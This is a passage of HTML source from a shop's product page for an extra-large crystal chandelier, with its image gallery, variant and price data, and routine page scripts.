  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226 983w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&width=1445"
    alt="Extra Length Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280616059033"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&width=1100 1100w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&width=1445 1445w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&width=1445"
    alt="Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier"
    loading="lazy"
    width="1100"
    height="1101"
    data-media-id="28280615665817"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&width=1445"
    alt=" Extra Large D59.1&quot;*H86.6&quot;/ 75 Lights Pure Fabulous Crystal Ceiling Chandelier Light Fixture for Foyer Villa Living Room Entrance Staircase"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280615698585"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&width=1100 1100w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&width=1445 1445w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&width=1445"
    alt="Oversized D59.1&quot;*H86.6&quot;/ 75 Lights Pure Fabulous Elegant Crystal Ceiling Chandelier Light Fixture for Foyer Villa Hotel Hallway Living Room Entrance Staircase"
    loading="lazy"
    width="1100"
    height="1101"
    data-media-id="28280615731353"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&width=1445"
    alt=" Extra Length Customization D59.1&quot;*H86.6&quot;/ 75 Lights Pure Beautiful Crystal Ceiling Chandelier Light Fixture for Foyer Villa Living Room Entrance Staircase"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280615764121"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&width=1100 1100w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&width=1445 1445w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&width=1445"
    alt="Oversaized D59.1&quot;*H86.6&quot;/ 75 Lights Pure White Fabulous Crystal Ceiling Chandelier Must BUY Light Fixture for Foyer Villa Living Room Entrance Staircase"
    loading="lazy"
    width="1100"
    height="1101"
    data-media-id="28280615796889"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225 790w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&width=1445"
    alt=" Extra Large D59.1&quot;*H86.6&quot;/ 75 Lights Pure Fabulous Crystal Ceiling Chandelier Light Fixture for Foyer Villa Living Room Entrance Staircase"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280615829657"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&width=1100 1100w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&width=1445 1445w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&width=1445"
    alt="Extra Large Customization Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier"
    loading="lazy"
    width="1100"
    height="1101"
    data-media-id="28280615862425"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&width=1100 1100w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&width=1445 1445w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&width=1445"
    alt="Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier"
    loading="lazy"
    width="1100"
    height="1101"
    data-media-id="28280615895193"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&width=1445"
    alt="Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="28280615927961"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226 728w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&width=1445"
    alt="Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier"
    loading="lazy"
    width="1100"
    height="1468"
    data-media-id="28280615960729"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226 723w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&width=1445"
    alt="Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="28280615993497"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&width=1100 1100w,//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226 1385w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&width=1445"
    alt="Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="28280616026265"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226 983w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&width=1445"
    alt="Big Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280616091801"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226 983w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&width=1445"
    alt="Oversized 70.9inch Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280616124569"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226 983w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&width=1445"
    alt="Extra Large 86.6inch Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280616157337"
  ></div>
  </div>
</product-modal>


  
<script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/product-modal.js?v=50921580101160527761713438880" defer="defer"></script>
    <script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/media-gallery.js?v=58654235051335819111713438880" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--16683130618009__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--16683130618009__main"]') ||
        document.querySelector('variant-selects[data-section="template--16683130618009__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--16683130618009__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--16683130618009__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier",
      "url": "https:\/\/www.lyfairs.co.uk\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish",
      "image": [
          "https:\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-1.png?v=1669115226\u0026width=1920"
        ],
      "description": "Description\n\n \nThe whole light body is made of high-quality K9 crystal and metal. It is designed into a luxury modern style. It is absolutely stunning no matter light turns on or not.\nProduct Details:\n\n\n\n\nVoltage: \n\n\n110V-120V\/ 220V-240V\n\n\n\n\nMaterial:\n\n\nK9 Crystals, Metal\n\n\n\n\nChain Length: \n\n\nChain Adjustable\n\n\n\n\nLight Source: \n\n\nLED Bulb ,E14\n\n\n\n\nBulb Included Or Not: \n\n\nYes\n\n\n\n\nDimmable:  \n\n\nYes\n\n\n\nSloped Ceiling Adaptable:\nYes\n\n\n\n\nIrradiation area: \n\n\n10㎡-50㎡\n\n\n\n\nFixture Shape\n\n\nRound\n\n\n\n\nApplication scenario\n\n\nStaircase, hotel lobby, living room, café, hallway, entrance, wedding…\n\n\n\n\nHanging Method\n\n\nCeiling\n\n\n\n\nWarranty\n\n\n3 Years  ,  90 days no reason to return\n\n\n\n\n \nCustomization\nWe offer customization service, you can contact us by email and tell us your customization requirements. Such as the color, size, or material you want. Our designers will try their best to help you realize your ideas. Let everyone can design their own favorite lamp. For more information, please refer to \"Customization Service\".           \nPlease feel free to contact us by email when you have any questions. \nNote:* Please check the size of the chandelier before ordering, just to ensure that it will be suitable for your room.* Please note that the lamp comes in separate parts will need basic assembly, and professionals would be highly recommended.\n* If you receive unqualified or damaged products, please contact us timely and we will handle it immediately. We are committed to provide the best service for every customer. \n",
      "sku": "DDX-03684",
      "brand": {
        "@type": "Brand",
        "name": "Lyfairs"
      },
      "offers": [{
            "@type" : "Offer","sku": "DDX-03684","availability" : "http://schema.org/InStock",
            "price" : 1197.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish?variant=42824398897305"
          },
{
            "@type" : "Offer","sku": "DDX-03685","availability" : "http://schema.org/InStock",
            "price" : 1197.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish?variant=42824399028377"
          },
{
            "@type" : "Offer","sku": "DDX-03686","availability" : "http://schema.org/InStock",
            "price" : 1272.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish?variant=43058453282969"
          },
{
            "@type" : "Offer","sku": "DDX-03687","availability" : "http://schema.org/InStock",
            "price" : 1272.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish?variant=43058453315737"
          },
{
            "@type" : "Offer","sku": "DDX-03688","availability" : "http://schema.org/InStock",
            "price" : 1495.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish?variant=42824398930073"
          },
{
            "@type" : "Offer","sku": "DDX-03689","availability" : "http://schema.org/InStock",
            "price" : 1495.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish?variant=42824399061145"
          },
{
            "@type" : "Offer","sku": "DDX-03690","availability" : "http://schema.org/InStock",
            "price" : 1571.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish?variant=43058453348505"
          },
{
            "@type" : "Offer","sku": "DDX-03691","availability" : "http://schema.org/InStock",
            "price" : 1571.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish?variant=43058453381273"
          },
{
            "@type" : "Offer","sku": "DDX-03692","availability" : "http://schema.org/InStock",
            "price" : 2244.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish?variant=42824398962841"
          },
{
            "@type" : "Offer","sku": "DDX-03693","availability" : "http://schema.org/InStock",
            "price" : 2244.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish?variant=42824399093913"
          },
{
            "@type" : "Offer","sku": "DDX-03694","availability" : "http://schema.org/InStock",
            "price" : 2319.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish?variant=43058453414041"
          },
{
            "@type" : "Offer","sku": "DDX-03695","availability" : "http://schema.org/InStock",
            "price" : 2319.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish?variant=43058453446809"
          },
{
            "@type" : "Offer","sku": "DDX-03696","availability" : "http://schema.org/InStock",
            "price" : 3367.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish?variant=42824398995609"
          },
{
            "@type" : "Offer","sku": "DDX-03697","availability" : "http://schema.org/InStock",
            "price" : 3367.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish?variant=42824399126681"
          },
{
            "@type" : "Offer","sku": "DDX-03698","availability" : "http://schema.org/InStock",
            "price" : 3441.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish?variant=43058453479577"
          },
{
            "@type" : "Offer","sku": "DDX-03699","availability" : "http://schema.org/InStock",
            "price" : 3441.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish?variant=43058453512345"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--16683130618009__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-card.css?v=97748468422666499891713438880" media="print" onload="this.media='all'"><style data-shopify>.section-template--16683130618009__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16683130618009__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--16683130618009__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--16683130618009__related-products&product_id=7578694910105&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16683130683545__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-card.css?v=97748468422666499891713438880" media="print" onload="this.media='all'">
<noscript><link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-card.css?v=97748468422666499891713438880" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--16683130683545__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--16683130683545__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--16683130683545__footer-padding animate-section animate--hidden" data-animations='' data-type='GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Company info</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
